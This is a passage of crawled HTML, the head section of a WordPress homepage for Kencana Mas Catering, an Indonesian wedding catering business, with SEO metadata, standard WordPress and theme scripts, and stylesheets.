

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kencanamascatering.com/
body_size: 26101
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_240 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Catering Depok, Paket Catering Pernikahan Murah Depok Jakarta - Kencana Mas Catering</title>
	<meta name="description" content="Paket Catering Pernikahan murah di Depok dan Jakarta hanya di Kencana Mas Catering, Wedding Organizer Depok, Melayani dengan profesional" />
	<link rel="canonical" href="https://www.kencanamascatering.com/home/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Catering Depok, Paket Catering Pernikahan Murah Depok Jakarta - Kencana Mas Catering" />
	<meta property="og:description" content="Paket Catering Pernikahan murah di Depok dan Jakarta hanya di Kencana Mas Catering, Wedding Organizer Depok, Melayani dengan profesional" />
	<meta property="og:url" content="https://www.kencanamascatering.com/home/" />
	<meta property="og:site_name" content="Kencana Mas Catering" />
	<meta property="article:modified_time" content="2024-05-28T00:41:25+00:00" />
	<meta property="og:image" content="https://www.kencanamascatering.com/wp-content/uploads/2020/06/catering-depok.jpeg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1061" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kencanamascatering.com/home/","url":"https://www.kencanamascatering.com/home/","name":"Catering Depok, Paket Catering Pernikahan Murah Depok Jakarta - Kencana Mas Catering","isPartOf":{"@id":"https://www.kencanamascatering.com/#website"},"primaryImageOfPage":{"@id":"https://www.kencanamascatering.com/home/#primaryimage"},"image":{"@id":"https://www.kencanamascatering.com/home/#primaryimage"},"thumbnailUrl":"https://www.kencanamascatering.com/wp-content/uploads/2020/06/catering-depok.jpeg","datePublished":"2023-12-10T00:37:00+00:00","dateModified":"2024-05-28T00:41:25+00:00","description":"Paket Catering Pernikahan murah di Depok dan Jakarta hanya di Kencana Mas Catering, Wedding Organizer Depok, Melayani dengan profesional","breadcrumb":{"@id":"https://www.kencanamascatering.com/home/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kencanamascatering.com/home/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kencanamascatering.com/home/#primaryimage","url":"https://www.kencanamascatering.com/wp-content/uploads/2020/06/catering-depok.jpeg","contentUrl":"https://www.kencanamascatering.com/wp-content/uploads/2020/06/catering-depok.jpeg","width":1080,"height":1061},{"@type":"BreadcrumbList","@id":"https://www.kencanamascatering.com/home/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.kencanamascatering.com/#website","url":"https://www.kencanamascatering.com/","name":"Kencana Mas Catering & Wedding Organizer","description":"Jasa Catering Enak dan Murah","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kencanamascatering.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="google-site-verification" content="5TZz4bV9iOq59bOSk6uckJ9n3I7ijmgUMeedcZxjYOI" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Kencana Mas Catering &raquo; Feed" href="https://www.kencanamascatering.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kencana Mas Catering &raquo; Comments Feed" href="https://www.kencanamascatering.com/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Great+Vibes';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kencanamascatering.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.kencanamascatering.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kencanamascatering.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lcb-css-movement-css' href='https://www.kencanamascatering.com/wp-content/plugins/lead-call-buttons/css/movement.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lcb-css-main-css' href='https://www.kencanamascatering.com/wp-content/plugins/lead-call-buttons/css/plugin-main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.kencanamascatering.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.kencanamascatering.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.kencanamascatering.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.kencanamascatering.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.kencanamascatering.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://www.kencanamascatering.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/video-js.min.css?ver=8.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-kg-skin-css' href='https://www.kencanamascatering.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/kg-video-js-skin.css?ver=4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://www.kencanamascatering.com/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css?ver=4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.kencanamascatering.com/wp-content/uploads/dynamic_avia/avia-merged-styles-da383e4620f32bbebae1d63fcc1b0621---65377ad36dcc1.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-content/plugins/lead-call-buttons/js/movement.js?ver=6.8.3" id="lead_call_button_movement_script-js"></script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-content/plugins/lead-call-buttons/js/script.js?ver=6.8.3" id="lead_call_button_script-js"></script>
<link rel="https://api.w.org/" href="https://www.kencanamascatering.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kencanamascatering.com/wp-json/wp/v2/pages/240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kencanamascatering.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.kencanamascatering.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kencanamascatering.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kencanamascatering.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kencanamascatering.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kencanamascatering.com%2F&#038;format=xml" />
			<style type="text/css">
							</style>		
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Kencana Mas Catering RSS2 Feed" href="https://www.kencanamascatering.com/feed/" />
<link rel="pingback" href="https://www.kencanamascatering.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:45px; line-height: 45px; }
 .html_top_nav_header .av-logo-container{ height:45px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:97px; } 
</style>
<!--[if lt IE 9]><script src="https://www.kencanamascatering.com/wp-content/themes/lawangtechno/js/html5shiv.js"></script><![endif]-->

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Instagram Feed CSS -->
<style type="text/css">
@media(max-width: 600px){
  #sb_instagram #sbi_images .sbi_item{ display: none; }
  #sb_instagram #sbi_images .sbi_item:nth-child(-n+5){ display: inline-block; }
}
</style>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container{visibility:hidden;position:relative} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} .ls-layers,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-layers{z-index:35} .ls-parallax,.ls-in-out,.ls-z{position:absolute !important} .ls-parallax,.ls-z{width:0 !important;height:0 !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important} .ls-in-out{display:none} .ls-loop,.ls-clip{position:absolute !important;display:block !important} .ls-parallax,.ls-in-out,.ls-loop,.ls-z{background:none !important} 